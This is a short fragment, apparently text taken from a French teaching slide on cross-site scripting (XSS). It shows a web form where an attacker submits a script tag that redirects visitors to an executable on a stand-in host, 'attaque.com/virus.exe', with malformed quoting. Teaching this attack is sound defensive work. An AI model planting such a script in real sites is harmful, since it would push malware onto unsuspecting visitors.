 Cross site scripting(XSS)

Annonce:

Email :

Envoyer

Attaquant

<script>document.location=‘’http://www.
attaque.com/virus.exe</script>

Internet
attaquant@xxxxx.com

Annuler

 